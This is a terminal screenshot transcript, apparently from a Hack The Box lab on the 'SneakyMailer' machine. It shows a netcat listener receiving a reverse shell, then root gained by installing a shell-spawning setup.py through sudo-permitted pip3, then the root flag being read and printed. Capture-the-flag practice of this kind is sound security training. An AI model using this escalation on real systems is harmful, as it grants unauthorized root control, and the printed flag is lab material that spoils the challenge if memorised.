 Parrot Terminal
File Edit View Search Terminal Help
┌─[✗]─[htb@parrot]─[~/htb/sneakymailer/malicious_package]
└──╼ $nc -lnvp 8002
listening on [any] 8002 ...
connect to [10.10.14.175] from (UNKNOWN) [10.10.10.197] 40810
low@sneakymailer:/$ python -c 'import pty;pty.spawn("/bin/bash")'
python -c 'import pty;pty.spawn("/bin/bash")'
low@sneakymailer:/$ sudo -l
sudo -l
sudo: unable to resolve host sneakymailer: Temporary failure in name resolution
Matching Defaults entries for low on sneakymailer:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin

User low may run the following commands on sneakymailer:
    (root) NOPASSWD: /usr/bin/pip3
low@sneakymailer:/$ cd /tmp
cd /tmp
low@sneakymailer:/tmp$ TF=$(mktemp -d)
echo "import os; os.execl('/bin/sh', 'sh', '-c', 'sh <$(tty) >$(tty) 2>$(tty)')" > $TF/setup.py
TF=$(mktemp -d)
low@sneakymailer:/tmp$ echo "import os; os.execl('/bin/sh', 'sh', '-c', 'sh <$(tty) >$(tty) 2>$(tty)')" > $TF/setup.py
low@sneakymailer:/tmp$ sudo /usr/bin/pip3 install $TF
sudo /usr/bin/pip3 install $TF
sudo: unable to resolve host sneakymailer: Temporary failure in name resolution
Processing ./tmp.uk5s7TMHad
# whoami
whoami
root
# cat /root/root.txt
cat /root/root.txt
05e7c39990d43038093e9274083cf418
#